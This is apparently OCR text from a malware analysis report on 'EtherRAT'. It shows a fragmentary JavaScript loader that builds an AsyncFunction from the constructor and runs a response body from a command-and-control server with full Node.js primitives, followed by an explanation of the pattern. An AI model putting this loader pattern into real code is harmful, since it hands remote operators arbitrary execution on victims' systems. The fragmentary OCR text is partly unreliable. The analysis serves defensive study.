
executes it immediately:
const
 a0 = 
Object
.getPrototypeOf(
async
function
(
) 
const
 a1 = 
new
"require"
, 
"process"
, 
"Buffer"
, 
"console"
, 
"__dirname"
, 
"__filename"
, 
"log"
  X  
// Response body from C2
await
 a1(
require
, process, Buffer, 
console
This pattern, using the AsyncFunction
constructor, is functionally equivalent to
eval() but supports asynchronous
operations. EtherRAT passes full
Node.js primitives to the executed
code, giving operators access to:
Primitive
Capability